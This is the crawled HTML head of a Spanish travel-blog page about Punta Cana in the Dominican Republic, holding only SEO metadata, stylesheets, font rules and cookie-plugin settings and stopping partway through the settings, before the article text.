

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/
body_size: 42858
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Punta Cana, paraíso terrenal - Replública Dominicana - thewotme</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Punta Cana es un destino de vacaciones muy popular en la República Dominicana, país que comparte la isla de la Española con Haití..." />
	<link rel="canonical" href="https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Punta Cana, paraíso terrenal donde nace el sol - Replública Dominicana - The World Thru My Eyes" />
	<meta property="og:description" content="Punta Cana es un destino de vacaciones muy popular en la República Dominicana, país que comparte la isla de la Española con Haití..." />
	<meta property="og:url" content="https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta property="article:publisher" content="http://www.facebook.com/thewotmeblog" />
	<meta property="article:published_time" content="2013-09-23T06:52:41+00:00" />
	<meta property="article:modified_time" content="2022-09-30T17:59:27+00:00" />
	<meta property="og:image" content="https://i0.wp.com/thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280.jpg?fit=1280%2C720&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alfonso" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thewotme_viajes" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="alfonso" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="9 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/#article","isPartOf":{"@id":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/"},"author":{"name":"alfonso","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c"},"headline":"Punta Cana, paraíso terrenal donde nace el sol","datePublished":"2013-09-23T06:52:41+00:00","dateModified":"2022-09-30T17:59:27+00:00","mainEntityOfPage":{"@id":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/"},"wordCount":1397,"commentCount":18,"publisher":{"@id":"https://thewotme.com/#organization"},"image":{"@id":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280.jpg?fit=1280%2C720&ssl=1","keywords":["america","beach","blog de viajes","caribe","caribean","delfín","dolphin","dominican republic","excursiones","manati","palm","palmera","playa","punta cana","Qué hacer en","qué hacer en punta cana","Qué ver en","qué visitar en","qué visitar en punta cana","república dominicana","sunrise","thewotme","thewotme.com","travel blog","what to do in punta cana","what to see in punta cana"],"articleSection":["América","Playas","Replública Dominicana"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/#respond"]}]},{"@type":"WebPage","@id":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/","url":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/","name":"Punta Cana, paraíso terrenal - Replública Dominicana - thewotme","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/#primaryimage"},"image":{"@id":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280.jpg?fit=1280%2C720&ssl=1","datePublished":"2013-09-23T06:52:41+00:00","dateModified":"2022-09-30T17:59:27+00:00","description":"Punta Cana es un destino de vacaciones muy popular en la República Dominicana, país que comparte la isla de la Española con Haití...","breadcrumb":{"@id":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2013/09/beach-1236581_1280.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"Punta Cana, paraíso terrenal donde nace el sol"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]},{"@type":"Person","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c","name":"alfonso","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","caption":"alfonso"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Comentario Punta Cana, paraíso terrenal donde nace el sol del feed" href="https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2013%2F09%2Fpunta-cana-paraiso-terrenal-donde-nace-el-sol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2013%2F09%2Fpunta-cana-paraiso-terrenal-donde-nace-el-sol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#